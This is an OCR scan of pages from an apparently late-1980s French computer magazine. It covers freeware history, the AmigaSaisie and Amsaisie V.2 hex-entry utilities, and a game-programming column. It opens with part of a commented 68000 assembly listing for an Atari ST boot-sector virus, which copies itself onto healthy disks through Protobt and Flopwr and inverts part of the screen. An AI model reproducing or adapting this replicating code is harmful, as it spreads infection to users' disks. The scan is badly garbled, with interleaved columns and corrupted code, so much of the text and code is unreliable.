move.l \$4C6.A0 ; pointe sur le boot-secteur move.w (A0), D0 1er mot cmp.w #\$6038,DO le signe du virus ? "BRA virus" ; s'il y est déjà, action ! beg action \* sinon, reproduction du virus sur la disquette saine lea debut(PC),A1 · debut move.w (A1)+,(A0)+ : recopie "BRA virus" = \$6038 add.l #param size,A1 ; saute les paramètres add.l #param size.A0 idem move.w #virus size.DO : taille du reste move.w  $(A1)+(AO)+$ dbf DO.copie : recopie le reste \* le buffer est à point pour etre transformé \* en boot-secteur vérolé grace à Protobt \* ( prototype boot-secteur ) ; un boot exécutable ! move.w #1,-(A7) move.w #-1,- $(A7)$ <br>move.l #-1,- $(A7)$ <br>move.l \$4C6,- $(A7)$ ; conserve le type et le numéro de série adresse du buffer move.w #\$12,-(A7) Protobt  $\text{trap}$  #14 · Xhine \* il ne reste plus qu'à mettre ca sur la disquette \* avec Flopwr move.w #1,-(A7) ; 1 secteur  $dr.1 - (A7)$ ; face 0, piste 0 move.w #1.4A7) ; le 1er secteur move.w 8(A6),-(A7) ; sur tel floppy  $drI$   $-4AD$ : mystère.. move. | \$4C6,-(A7) ; adresse du buffer move.w #9,-(A7) Flopwr  $trap$  #14 : Xbios add.l #\$22,A7 I amâm ab tunt : \* et maintenant, à votre bon coeur Messieurs-Dames... move.I \$44E,AO : adresse de l'écran add.l #9920,A0 : +62 lignes en moyenne résolution. move.w #2479.DO : taille du morceau en question not.l (A0)+ dof DO.loop ; on l'inverse \* Ouf I Ca aurait pu etre pire... movem.l (A7)+, D0/A0-A1 ; restauration des résultats BPB ; pourquoi pas ? unk A6  $\overline{15}$ ; à la prochaine...

: device

ben oui!

; ancienne routine BPB

; sauvegarde du résultat

quand faut y aller...

DOM A I N E P U B L I C

# **Les logiciels du domaine public**

## FREE? WHERE?

Le des années soixante-<br>dix, quand les premiers a mode se lance aux Etats-Unis, au début des années soixante Apple et autres IBM envahissent le marché domestique. A cette époque héroïque, graphisme, son, et commandes du système d'exploitation restent sommaires. Les logiciels du commerce sont incomplets: l'utilisateur n'est pas encore sur-assisté comme aujourd'hui.

Par exemple, tel traitement de texte est incapable d'afficher ou d'imprimer des for*Dans Freeware, vous avez Free, et Ware. Free veut dire «gratuit», c'est rarement vrai... Ware signifie «truc», «équipement>, «logiciel» dans notre cas. Conclusion, un freeware est un logiciel gratuit pour votre micro. En théorie...* 

mules mathématiques. Un gestionnaire de fichiers ne gère pas plus de cinq champs...

Il faut se débrouiller par soi-même, et inventer ce qui manque. L'informatique «domestique» se localise

## SELECTION PC DU MOIS

*• PC-EDIT* : autorise des Epson ou sur traceur documents très importants (plus de 100 pages) se.<br>stockés en Ram. • Paramètrage d'in,pres- tien d'images en fil de

• DRAWMAN : calcule et<br>génère des graphiques (camenberts, courbes, permanents des caments courbes, permanents of graphes-barres, etc.) à nées x,y, et z.<br>partir de données tirées • CVTMAC : convertit les partir de données tirées • CVTMAC : convertit les<br>de DBase, de Lotus, ou images MacPaint de DBase, de Lotus, ou images MacPaint<br>saisies dans le logiciel- Macintosh en fichiers saisies dans le logicielmême. Impression sur PCPaint Plus.

Ram. • IMAGE 3D : manipulafer. Rotations, déforma-<br>tions, effets divers de perspectives et affichages<br>permanents des coordon-

alors essentiellement dans les campus universitaires: inutile de vous dire que les étudiants programment et bidouillent à tour de bras, chacun de son côté.

Peu à peu, cette foule de bouts de programmes, d'options, de routines, de jeux, d'utilitaires, entre en circulation. «Moi, j'ai créé un driver d'imprimante qui gère des graphes» - «Et moi, j'ai reprogrammé un Space Invaders du feu de Dieu !» -«Pff ! Tout ça, c'est rien ! Moi j'ai une routine qui dit bonjour quant tu allumes ton Apple !» - «On échange?»

## Free cassé ?

Voilà. Le processus original du freeware est lancé. Un freeware qui est vraiment free... Pas question de monnayer ses créations, pour deux misons: d'abord parce qu'elles circulent entre amis, ou dans le cadre de l'université, une taxe serait mal vue, et le système d'échange s'effondrerait ; ensuite parce que ces freewares sont trop réduits ou trop ponctuels pour intéresser tels quels les vrais éditeurs de logiciels... On se contentera donc de la fierté de rendre service à ses amis et de leur prouver ses qualités de programmeur. Nous venons de vous décrire l'âge d'or du freeware. Peu à peu, le système se pervertit: les échanges interuniversités instaurent l'usage de faire payer par l'acquéreur les frais de postage, et la disquette-support. Puis apparaissent les premiers «sharewares»: en

page de titre du programme, l'auteur dit bonjour, décline son identité et son adresse, et demande une petite somme, au gré de l'utilisateur si le programme lui a plu. Le procédé fonctionne relativement bien

aux USA (J. Wright, pro- me forcené et système D grammeur du «célèbre» PC obligent, le shareware ne<br>Com. 2, affirme avoir recu décollera jamais. Com. 2, affirme avoir reçue plus de 13000 dollars pour 7000 exemplaires en 85/86), Free-mœurs mais en Europe, où la tique (sic) est bien moins freeware auxquels vous<br>développée, individualis- pouvez avoir accès nous développée, individualis-

L'écrasante majorité des

## **FREEWARE PC IFS ADRESSES**



vient des Etats-Unis (ou à cher les freeware à l'étranla rigueur de Grande ger. Tout service se paye... Bretagne et d'Allemagne) et Vous ne trouverez ces free-<br>concerne donc les machines vare que de deux façons: concerne donc les machines ware que de deux façons: en vogue là-bas: compa-

une part du marché améri- éditeurs spécialisés. cain dérisoire, leurs free- - soit sous forme de serware se comptent sur les veurs minitel, les pro-<br>doigts d'une main... Non, grammes étant télécharn'exagérons pas! Mais il y geables. Mais un rapide<br>en a sans doute à peine calcul vous fera comen a sans doute à peine<br>plus de mille, alors que le nombre des freeware PC et chargement à l'octet n'est Apple est tout simplement pas négligeable...<br>incalculable. Moralité, le terme

de ne plus être «free», ré de guillemets. jamais! En effet, puisque la production française est réduite, il faut aller cher- Jean-Michel Maman

tibles PC, Apple et Mac. quettes de compilation,<br>Atari et Amiga tiennent commercialisées par des commercialisées par des

> grammes étant téléchar-<br>geables. Mais un rapide prendre que le coût de

Moralité, le terme de «free-Mais la dernière perversion ware», en France, devrait des freeware, la pire: c'est obligatoirement être entouobligatoirement être entou-

## ATARI ANGLETERRE

Atari ne fait pas un malheur en - STic-On: utilitaire de redéfini-<br>Angleterre, mais on y trouve tion des icônes de base du sys-Angleterre, mais on y trouve tion des<br>quelques freeware qui tème ST. quelques freeware qui<br>devraient bientôt arriver sur le devraient bientôt arriver sur le - Antidot 2.0: anti-virus. Une marché français :  $\frac{1}{2}$  nouvelle version annoncée tous

- Gamma Chess: bizarre... Un les deux mois. Quel boulot plateau d'échecs hexagonal. - Printor: deux menus plateau d'échecs hexagonal,<br>pour s'affronter à trois joueurs simultanément. L'ordinateur peut gérer vos deux adver- - Quickspeed: accélérateur.<br>saires. Graphisme sommaire. Crée une ou plusieurs Ram vir-

- Oregon: un jeu d'aventures où vous êtes un pionnier de tmis environ. l'Ouest américain. Le grand<br>problème est de savoir négocier avec les tribus indiennes ren-<br>contrées au passage, c'est-à-<br>par l'utilisateur, même lorscontrées au passage, c'est-à-<br>dire de leur donner les cadeaux dire de leur donner les cadeaux qu'on utilise une autre applica-<br>qu'elles attendent... tion. On peut écrire (notes) ou

nostics pour la prochaine la fenêtre<br>coupe du monde de football. contenu. coupe du monde de football. contenu.<br>- Shoot World Cup: apparem- - Oooop !: gag. Modifie aléatoi-

- Shoot World Cup: apparemment le même, mais il semble que vous puissiez décider des clavier-caractères toutes les options tactiques de chaque cinq minutes!( Source : Free !<br>  $\text{Free 1} \text{Free 1} \text{?}$ )

nouvelle version annoncée tous<br>les deux mois. Quel boulot !

supplémentaires de paramétra-<br>ge d'impression.

Crée une ou plusieurs Ram vir-<br>tuels. Evite un accès-disque sur

problème est de savoir négocier création d'une fenêtre libre à la - Magic Window: associe la qu'elles attendent... ion. On peut écrire (notes) ou<br>- Italia 90: gestionnaire de pro- dessiner de simples traits dans dessiner de simples traits dans<br>la fenêtre, et en sauvegarder le

> rement les correspondances<br>clavier-caractères toutes les Free! Free!  $n°2$ )



# Saisissez bien, saisissez mieux !

ompatible avec les modèles 500, 1000 et 2000, Amiga Saisie réalisé en Amiga Basic, devra être conservé précieusement et utilisé chaque fois que vous découvrirez dans nos colonnes un listing au format suivant: 0001:0000.03F3 0000 0000

0000 0001 0000 0000:03F4 - Le premier nombre suivi de "" est le numéro de ligne servant de référence pour la saisie des lignes de codes.

Viennent ensuite huit nombres de 16 bits exprimés en hexadécimal.

- Finalement, précédé de ":", la fameuse somme d'auto-contrôle, antidote à la «Guru Meditation».

L'appel aux librairies que réalise le programme nécessite la présence des fichiers dos.bmap et exec.bmap sur la disquette de travail contenant Amiga Saisie (et Amiga Basic). Ceux-ci figurent dans le répertoire **AMIGA SAISIE** 

Equivalent de l'utilitaire Amsaisie destiné aux ordinateurs Amstrad CPC, ce programme permet la saisie de codes hexadécimaux et leur sauvegarde sous la forme d'un fichier binaire directement exécutable.

BasicDemos de la disquette originale Extras 1.2 ou 1.3 livrée avec la machine et doivent être copiés comme suit dans le répertoire principal: - charger le Workbench et le CLI en cliquant les icônes,

- taper · COPY DF0:C/CD RAM:
- · COPY DF0:C/COPY RAM:
- mettre dans le lecteur 0 la disquette Extras.

-taper

 $\bullet$  CD DF0:

· indique l'endroit où vous devez frapper Return.

AmigaSaisie version 1.b = (c) Stéphane Rodriquez 01/08/89-

REM Important: la syntaxe des variables (nom, lonqueur, =

REM majuscules ou min.) doit être absolu ment respectée.

REM car celles-ci appellent en fait des routines en.

REM langage machine (Librairies) se trou vant en ROM. .

DECLARE FUNCTION AllocMem& LIBRARY. DECLARE FUNCTION FreeMem& LIBRARY. DECLARE FUNCTION xOpen& LIBRARY. DECLARE FUNCTION xWrite& LIBRARY. DECLARE FUNCTION xClose& LIBRARY.

CHDIR "dfØ:":LIBRARY "exec.library":LIBR

• COPY DF0:BASICDEMOS/ **DOS.BMAP RAM:** 

• COPY DF0:BASICDEMOS/ EXEC.BMAP RAM:

- insérer la disquette de travail. -taper

 $\bullet$  CD DF0:

DF<sub>0</sub>

· COPY RAM:EXEC.BMAP DF0:

### Mode d'emploi

Après lancement, précisez la

ARY "dos.library",<br>SCREEN 1,640,240,2.94UNDOW 1,"AmigaSais<br>Le v 1.b (c) Stéphane Rodriguez",0.1<br>PALETTE 0,00,00:PALETTE 1,1,1,1:PALETTE<br>2.5.5.5,5,0000R 1,0:WINDOW OUTPUT 1:DIM  $saving$(36)$ RequestLength: = PRINT : INPUT "Longueur du fichier a crée<br>r (en décimal et en octets) : ", L:PRINT : IF L<= 0 THEN RequestLength ELSE Length&= L. Address&=AllocMem&(Length&, 65538&) = IF Address&=Ø THEN PRINT "Espace non all ouable, rebootez votre disk. ": PRINT "En n e chargeant cette fois-ci rien d'autre q ue l'AmigaBasic et AmigaSaisie": END. inputline=1:FOR ad=Address& TO Address&+

Length& STEP 16= FirstEntry: =

count=1:o\$=STR\$(inputline):o\$=RIGHT\$(o\$,  $LEN(0$)-1):0$=STRING$(5-LEN(0$),48)+0$+'$ : " $:$  PRINT  $\circ$ \$: -

longueur du programme à générer signalée (en principe) dans le mode d'emploi du listing publié.

Lors de la saisie des codes hexadécimaux:

- la flèche gauche permet le retour en arrière pour d'éventuelles corrections.

- celle de droite permet d'afficher à l'emplacement du curseur, les caractères de la ligne précédente (très utile pour dupliquer une ligne de zéro).

- le programme s'arrête automatiquement en fin de listing et réclame le nom du fichier à sauvegarder.

Le fichier exécutable ainsi créé par Amiga Saisie ne possède pas d'icône correspondante et · COPY RAM:DOS.BMAP doit être lancé par le CLI. Toutefois, si l'utilisateur conçoit une icône, le fichier pourra être lancé à partir du WorkBench par un double clickage.

Stéphane Rodriguez

R\$(140);CHR\$(8);:key\$=INKEY\$:WEND:key\$=U CASE\$(key\$).<br>IF key\$=CHR\$(31) OR key\$=CHR\$(8) THEN ke y\$=CHR\$(127)-<br>IF key\$=CHR\$(28) OR key\$=CHR\$(29) THEN K eyWaiter-IF key\$=CHR\$(30) THEN IF saving\$(count)<  $\sum_{i=1}^{n}$ THEN key\$=saving\$(count) ELSE key\$='  $\mathfrak{g}$ ". IF key\$<>CHR\$(127) THEN NextTable ELSE I F count=1 THEN KeyWaiter ELSE count=count-1:PRINT CHR\$(8); " ";CHR\$(8); : IF count/ 4=INT(count/4) THEN PRINT CHR\$(8);" ";CH  $R$(8):$ GOTO KeyWaiter.<br>NextTable: NEXTRISH OR Key\$>"F" THEN PRINT CHR\$(<br>T);:GOTO KeyWaiter.<br>IF key\$<"A" AND key\$>"9" THEN PRINT CHR\$ (7); : GOTO KeyWaiter-COLOR 1, Ø:PRINT key\$;:IF count=32 THEN<br>PRINT ":"; ELSE IF count/4=INT(count/4) THEN PRINT saving\$(count)=key\$:count=count+1:IF count<37 THEN KeyWaiterste=0:FOR x=1 TO 31 STEP 2:value=VAL("&H "+saving\$ $(x)$ +saving\$ $(x+1)$ ). a=ad+ste: IF a<(Address&+Length&) THEN PO KE a, valueste=ste+1:NEXT  $che = \emptyset$ : FOR  $x=1$  TO 29 STEP 4: che=che+VAL("  $&$ H"+saving\$(x)+saving\$(x+1)+saving\$(x+2)  $+$ saving\$(x+3)). NEXT:checksum=che AND 65535&\*<br>checksum2=VAL("&H"+saving\$(33)+saving\$(3  $4)+saving$(35)+saving$(36))$ . IF checksum2<0 THEN checksum2=checksum2+  $655368 =$ IF checksum<>checksum2 THEN ErrorRequest inputline=inputline+1:PRINT :NEXT ad-PRINT : PRINT "La saisie est enfin termin<br>ée...Insérez la disquette qui contiendra ée...Insérez<br>le fichier". GOSUB WaitForAKey: PRINT : INPUT "Entrez 1 e nom du fichier ainsi créé :", n\$-<br>filename\$="df0:"+n\$+CHR\$(0).<br>Handle&=xOpen&(SADD(filename\$),1006). filewrite&=xWrite&(Handle&, Address&, Leng  $th\&$ ). fileclose&=xClose&(Handle&) = f&=FreeMem&(Address&, Length&):LIBRARY CL OSE-PRINT : PRINT "Programme sauvegardé et ex écutable directement sous CLI, au revoir  $1.1$ END-ErrorRequest: PRINT CHR\$(7); " Erreur I": GOTO FirstEntr y. WaitForAKey: "<br>IF INKEY\$="" THEN WaitForAKey ELSE RETUR  $N -$ 

key\$="":WHILE key\$="":COLOR 2, Ø:PRINT CH

KeyWaiter: ·



## AMSAISIE V.2

# <sup>C</sup>'EST PROPRE, <sup>C</sup>'EST NET

*D'une structure identique* à la *précédente version (Micro-Mag n<sup>o</sup>1), Amsaisie V.2 bénéficie de quelques améliorations qui fiabilisent cette fois totalement la saisie hexadécimale tout en simplifiant les manœuvres de corrections.* 

oit les divers perfectionnements:

- vérification et prise en ompta par la somme de contrôle de l'ordre des Data dans chaque ligne saisie,

- déplacement du curseur autorisé dans la ligne sans destruction des données. Il est désormais possible de revenir par la touche fléchée gauche une valeur à corriger, puis de réafficher la ligne de codes par la touche Fléchée droite. A signaler que cette dernière permet de dupliquer rapidement une ligne de zéro,

- Réaffichage automatique

d'une ligne erronée, afin de permettre sa correction de la façon ci-dessus évoquée.

selon la version d'Amsaisie utilisée. N.B. Possesseurs d'Amsaisie, examinez attentivement ce nouveau listing afin d'effectuer sur votre ancienne version les modifications nécessaires. Rappelons à l'attention de ceux qui l'ignorent, qu'Amsaisie V.2 permet la saisie aisée de codes hexadécimaux présents dans nos colonnes sous la forme: adresse, suite de huit codes, somme de contrôle. Sachez que pour un même programme, lesdites sommes diffèrent

## Mode d'emploi

Après lancement, spécifiez en hexadécimal (sans le préfixe &) l'adresse de début d'implantation du Iangage machine. Celle- ci s'affiche suivie de ":" et d'un curseur clignotant. Entrez la série de huit codes sans vous préoccuper des espaces et sans valider par Return (validation automatique). En fin de ligne et à l'affichage de ":", entrez la somme de contrôle correspondant à la ligne saisie. En l'absence d'erreur, l'adresse suivante s'affiche, etc. Dans le cas contraire, un signal sonore et un message vous signale une bévue. Effectuez alors la correction dans la ligne automatiquement réaffichée. En cours de saisie, la touche Del est opérationnelle. L'appui sur S réalise la sauvegarde du langage machine après spécification du nom du fichier

Toutefois, deux solutions s'otfrent à vous:

- vous êtes fou et venez de saisir en une seule fois la totalité des codes hexadécimaux (très nombreux dans la plupart des cas). Rien de plus simple: après l'entrée de la dernière somme de contrôle et l'affichage de l'adresse suivante, appuyez sur S, précisez le nom du fichier et validez par Return en Enter.

- vous êtes raisonnable et désirez morceler votre saisie. Au moment de stopper momentanément votre frappe pour la poursuivre ultérieurement, appuyez sur S après l'affichage

de l'adresse suivante et attribuez un numéro d'ordre à votre nom de fichier (exemple, PAC1). A la fin de la sauvegarde, l'adresse suivante déjà citée se réaffiche; notez-la. Elle sera l'adresse de début qu'il nviendra de spécifier lors de<br>reprise de votre travail la reprise de votre travail (PAC2). Créez de la sorte une suite de fichiers binaires ( PACI, PAC2, PAC3, etc.). Finalement, chargez à la suite tous ces fichiers après un MEMORY inférieur à l'adresse d'implantation (adresse -1) et effectnez une sauvegarde totale et définitive par la commande de type

Save "nom de fichier", b, adresse de début, longueur.

Le nom du fichier et la valeur des paramètres sont toujours précisés dans le mode d'emploi des programmes publiés.

### Exemple

Prenons l'exemple d'un programme appelé Pacman, d'adresse de début &A000 et morcelé en trois fichiers: PAC1, PAC2 et PACS. Pour les réunir en un seul d'après la longueur totale &BFF indiquée dans le mode d'emploi, il faudra lancer le court programme sui-

10 MEMORY &A000-1 20 LOAD "!PAC1.BIN" 30 LOAD "!PAC2.BIN" 40 LOAD 'IPAC3.BIN' 50 PRINT "Placez le support de sauvegarde et appuyez sur une touche": CALL &BB06 60 SAVE "IPACMAN', b, &A000, &BFF

**Sined** 

10 ' AMSAISIE V.2 par Denis JARRIL (1613)

28 MEMORY &2999:DIM OS(18):MODE 1: [17221]<br>BORDER 9:INK 9.9:INK 1.13:CLS:PRIN<br>T:PRINT I POUT Changer l'adresse<br>courante":PRINT" 5 pour sauver les<br>donness":PRINT" Tapez les canacte<br>res sans espace n'extern from

Tes sans espace ni repeated return (tou<br>t se fait automatiquement).<br>39 PRINT" Les fleches servent a l' (4494)

NKEY\$:CAL

- T\$)<br>80 IF T\$-CHR\$(242) THEN TS-CHR\$(12 [2397] CHR\$(243) THEN T\$=0\$(I) [2003] 132441
- $\frac{1}{2}$  $552$
- RINT:PRINT:INPUT" NOM : ",NS [3394]<br>S<>"" THEN SAVE N\$.B,D,A-D+1
- S<>CHR\$(127) THEN 160 ELSE [6246]<br>THEN 70 ELSE I=I-1:PRINT C<br>":CHR\$(8);:IF I/2<>I\2 TH

150 GOTO 70<br>160 IF TS<"0" OR T\$>"F" THEN SOUND [2699]<br>7,150,20:00TO 70

170 IF TS<"A" AND TS>"9" THEN SOUN [2630] [3124]

15921

199 C\$(I)=T\$<br>
200 I=I+1:IP I<18 THEN 70<br>
210 FOR 1=B TO 15 STEP 2:X=VAL("&" [48697]<br>
408(I)+OS(I+1)):POKE A,X:A=A+1:C=C<br>
+X\*((I\2)+1):HEXT:C=C AND &FF<br>
220 IF C=VAL("&"+O\$(I)+OS(I+1)) TH [2440]<br>
220 IF C=VAL("&"+O\$(I)+O\$(I

EN 60

EN 69<br>230 SOUND 7.50.10:SOUND 7.500.10:A (9075)<br>-A-6:PRINT"ERREUR!":PRINT HEXS(A.4<br>1F 1/2<>1\2 AND 1<>15 THEN PRINT"<br>"F 1/2<>1\2 AND 1<>15 THEN PRINT"

":<br>240 NEXT:PRINT":"::PRINT OS(I)::I= [4983]<br>1+1:C=VAL("&"+LEFTS(AS,2))+VAL("&"<br>+RIGHT\$(A\$,2)):OOTO 79



# **Le nouveau discours de la méthode**

## LES COURS DU PROFESSEUR ALI GATOR

mesure d'écrire un Pac Man m'en verriez contrit. Pour ce qui sans problème, sinon, vous m'en verriez contrit. Pour ce qui<br>est de l'ordre; commencez par<br>ôter de votre table tout ce qui ma part sous intercalaires trans-oeuvres, n'ont pas été sans L'idée du jeu trouvée, passons ôter de votre table tout ce qui ma part sous intercalaires trans- oeuvres, n'ont pas été sans<br>est étranger à l'informatique: parents. De la même façon figu- remarquer une similitude relaest étranger à l'informatique: parents. De la même façon figu- remarquer une similitude rela- au scénario. Un bien grand<br>jambon-beurre de la veille, re ma banque de sons, où tous tive entre certains de mes pro- mot pour ce jambon-beurre de la veille, re ma banque de sons, où tous tive entre certains de mes pro- mot pour ce qui est en fait un<br>anciens Lui, Playboy et la photo les bruitages de mes travaux grammes et ceux faisant la Une descript anciens Lui, Playboy et la photo les bruitages de mes travaux grammes et ceux faisant la Une descriptif sommaire du jeu où<br>de Gorbatchev, Reste enfin la ont été réunis avec, en bonne de l'actualité. Pas vraiment du quelque de Gorbatchev. Reste enfin la ont été réunis avec, en bonne de l'actualité. Pas vraiment du quelques lignes suffisent.<br>méthode, thème de notre ren- place, les pages que feu Am- pompage, car si le thème d'un Scoop! Voici ce méthode, thème de notre ren- place, les pages que feu Am- pompage, car si le thème d'un Scoop! Voici celui de mon pro-<br>dez-vous d'aujourd'hui. Mag avait publiées sur ce sujet. jeu existant est bien repris, je chain jeu. L'

Certes imparfaite, elle m'a l'embarras du choix. paru dans Micro-Mag n°6 le jeu<br>néanmoins permis d'écrire plus Ouelques feuillets sur Sweek End 3D. Le thème où le

veau logiciel, la première chose adresses de la Ram vidéo et la trois dimensions. demment quelques monstres<br>à faire est de constituer un dos-liste des appels de routines sys-Sur le même principe, j'ai com-perturbent notre à faire est de constituer un dos- liste des appels de routines sys- Sur le même principe, j'ai com- perturbent notre héros. Voilà le<br>sier de travail. En fait, une tème viennent compléter ce mis un jeu appelé Perestroïka, s sier de travail. En fait, une tème viennent compléter ce mis un jeu appelé Perestroika,<br>simple chemise cartonnée où savant dispositif. version simplifiée du fameux simple chemise cartonnée où savant dispositif. version simplifiée du fameux dans mon dossier. Le mode, la<br>sont rassemblés tous les élé-<br>Tetris où je me suis appliqué à taille de l'écran, des personsont rassemblés tous les élé-<br>ments nécessaires à la création. Il idée de l'écran, des perichir le choix des pièces. 14 nages, le nombre de poursuiments nécessaires à la création. L'idée environne du partichir le choix des pièces. 14 nages, le nombre de poursui-<br>Le plus important consiste en la création de la version vants, seront définis ultérieu-Le plus important consiste en contre les 6 ou 7 de la version vants, seront définis ultérieu-<br>une demi-douzaine de feuilles Qui l'eut crut? Il est nécessaire originale. Depuis, une modifi- rement. Ils risquent de changer une demi-douzaine de feuilles Qui l'eut crut? Il est nécessaire originale. Depuis, une modifi- rement. Ils risquent de changs<br>vierges arrachées à un gros d'avoir une vague idée de ce cation de mon cru porte à 28 le cent fo vierges arrachées à un gros d'avoir une vague idée de ce cation de mon cru porte à 28 le<br>bloc-note de format A4. Les que l'on veut faire avant de nombre de pièces disponibles. bloc-note de format A4. Les que l'on veut faire avant de petits carrés de 5 mm qui divi- commencer. A la question petits carrés de 5 mm qui divi- commencer. A la question En règle générale, je suis à l'af- L'organigramme<br>sent chaque feuille permettent «Mais où Ali Gator trouve-t-il les fût de tout ce qui se fait dans le en effet une représentation par-<br>faite des écrans et des caractères

*fluis plus d'un an que je Créer un logiciel réclame bien sûr* écran glanées dans les revues<br>m'efforce d'inculquer à **cours** de la production de la précialisées, je laisse libre cours m'efforce d'inculquer à *quelques connaissances, mais aussi de* spécialisées, je laisse libre cours<br>tous lesdites connais- quelques connaissances, mais aussi de à mon imagination qui m'en- $L$  tous lesdites connais-<br>sances, quiconque doit être en *l'ordre, de la méthode et un brin* traine parfois bien loin de l'idée<br>mesure d'écrie un proposaine par les problème, sinon, vous d'imagination.

Bien sûr, il existe plusieurs Ainsi, lorsque je recherche par m'attache à lui apporter, dans méthodes, mais je vais me exemple un «coup de feu», de le cadre de mes limites. le petit méthodes, mais je vais me exemple un «coup de feu», de le cadre de mes limites, le petit contenter d'aborder celle que longues recherches fastidieuses «plus» qui marque la différencontenter d'aborder celle que longues recherches fastidieuses m'est la plus connue: la mienne. me sont épargnées. Je n'ai que m'est la plus connue: la mienne. me sont épargnées. Je n'ai que ce. Prenons deux exemples. Est<br>Certes imparfaite, elle m'a l'embarras du choix. paru dans Micro-Mae n°6 le jeu

routines déjà écrites, leur des- passer au tableau suivant est criptif ainsi que le logiciel où il directement inspiré de Skweek. Avant de commencer un nou- Enfin, une carte de toutes les initial est la représentation en<br>veau logiciel, la première chose adresses de la Ram vidéo et la trois dimensions.

Mag avait publiées sur ce sujet. jeu existant est bien repris, je chain jeu. L'idée m'est venue<br>Ainsi, lorsque je recherche par m'attache à lui apporter, dans en feuilletant une revue dédiée Quelques feuillets sur Sweek End 3D. Le thème où le<br>l'Assembleur sont également joueur doit peindre son aire de de cinquante logiciels. Adaptez- l'Assembleur sont également joueur doit peindre son aire de ne s'arrête que lorsqu'il ren-<br>la à votre guise. très utiles. Le nom de toutes les jeu en une seule couleur pour contre un des ob très utiles. Le nom de toutes les jeu en une seule couleur pour contre un des obstacles qui<br>routines déjà écrites, leur des-passer au tableau suivant est sont de deux sortes: des bottes Le dossier criptif ainsi que le logiciel où il directement inspiré de Skweek. de foin, dans ce cas pas de est possible de les récupérer. Le petit plus par rapport au jeu bobo et des pierres. Alors là... est possible de les récupérer. Le petit plus par rapport au jeu bobo et des pierres. Alors là...<br>Enfin, une carte de toutes les initial est la représentation en bonjour l'omelette. Bien évi-

«Mais où Ali Gator trouve-t-il les fût de tout ce qui se fait dans le<br>idées de ses jeux?», je réponds domaine ludique, pas uniqueidées de ses jeux?», je réponds domaine ludique, pas unique- Ne vous fiez pas au titre de ce<br>sans ambages: dans les logiciels ment sur CPC ni exclusivement paragraphe qui n'est là que faite des écrans et des caractères sans ambages: dans les logiciels ment sur CPC ni exclusivement paragraphe qui n'est là que<br>redéfinis. Commerciaux, Point de honte à sur ordinateur. Lorsque j'entre- pour faire sérieux. En redéfinis. commerciaux. Point de honte à sur ordinateur. Lorsque j'entre-<br>En plus de ces quelques cela car même les profession- vois l'adaptation possible d'un En plus de ces quelques cela car même les profession- vois l'adaptation possible d'un ganigramme, en bien... je n'en<br>feuilles, ce fameux dossier com- nels pratiquent de la sorte. logiciel, je me garde de l'ache- fais point feuilles, ce fameux dossier com- nels pratiquent de la sorte. logiciel, je me garde de l'ache- fais point. Ce n'est pas faute<br>prend les pages des caractères Ceux d'entre vous qui suivent ter. En me contentant des cri- d'av prend les pages des caractères Ceux d'entre vous qui suivent ter. En me contentant des cri- d'avoir essayé, surtout à mes<br>Ascii du manuel, mises pour avec attention mes modestes tiques, descriptifs et images débuts (Oh oui

initiale.

à une machine dont je tairais le nom. Un petit canard pousse un oeuf devant lui afin de le ramener intact dans son nid situé en bas de l'écran. L'œuf<br>ne s'arrête que lorsqu'il ren-

débuts (Oh oui! grand-père,

parle-nous de ta guerre ). Les livres sérieux sur la programmation consacrent invariablement un chapitre aux organigrammes.

On y apprend l'art et la manière de structurer un programme à l'aide de petits rectangles, carrés, ronds et flèches du plus bel effet. Mais sans vouloir vous en détourner, car ils peuvent très bien vous convenir (les miens étaient trop pmches de l'art abstrait), je leur préfère un petit système maison appelé «fichier de Rem».

## Le fichier de Rem

Prenez une compilation de listings (un hors-série Micro-Mag, bien sûr), un seul coup d'œil sur les Rem suffit à reconnaître crux de votre serviteur. Tous les sous-programmes sont déclarés dans un cadre formé de «;» sur

cinq lignes et leur nom se retrouve d'un programme sur l'autre. Pourtant, je jure n'avoir jamais écrit deux fois le même jeu. Enfin, avouons qu'il y avait des variantes... L'explication? J'ai conçu jadis un programme ne contenant que des Rem, ceux rencontrés justement au fil de tous mes jeux.

Je débute donc tout nouveau logiciel par le chargement de ce fameux fichier de REM formant la charpente de mon travail. Les sous-programmes situés toujours aux mêmes endroits me sont devenus familiers: «variables de base» commence toujours en ligne 500, «routine principale» en ligne 2000, etc. Cette méthode de travail simple et rapide mérite d'être développée et commentée en détail. Nous le ferons prochaiment.

parent ainsi que pour opérer l'effacement d'un caractère  $(efs)$ 

• Branchement des tableaux Trois tableaux sont proposés

sur les huit prévus. Plus loin est expliqué comment créer les data complémentaires.

• Création du décor

Lignes 610 - 630 : création du tableau des scores.

Lignes 640 - 690 : création des passerelles, échelles et clés en fonction des data en fin de listing. La méthode par segmentation utilisée a fait l'objet d'explications dans le cours sur les data.

Lignes 700 - 720 : positionnement des monstres et du joueur. Tous les éléments du décor ont un numéro spécifique, lequel est recopié dans un tableau DIM EC de la taille de l'écran. Les tests de collision s'effectueront dans ce tableau.

• Routine principale

Lignes 780 - 840 : déplacement des monstres et interrogation du joystick.

Lignes 850 - 810 : déplacement vers le haut du joueur et test de sa position sur une échelle. Si Y=3, c'est gagné et on passe au tableau suivant. Pour les déplacements à gauche ou à droite, il faut vérifier que l'on ne sort pas du cadre. A noter que le mode transparent rajoute deux ractères à l'affichage du joueur. Un locate 40, 5 n'est donc pas possible, ce qui explique les limites du cadre de jeu entre les colonnes 2à38.

## Feu

Serré d'un peu trop près par ses poursuivants, le joueur peut utiliser son arme pour les faire disparaître. Attention! les munitions sont en nombre réduit.

Ligne 1090 : comptage des munitions et retour si cartouchiere vide.

Lignes 1110 - 1160 : départ de la balle à droite en fonction du sens du joueur. Dans XP, la

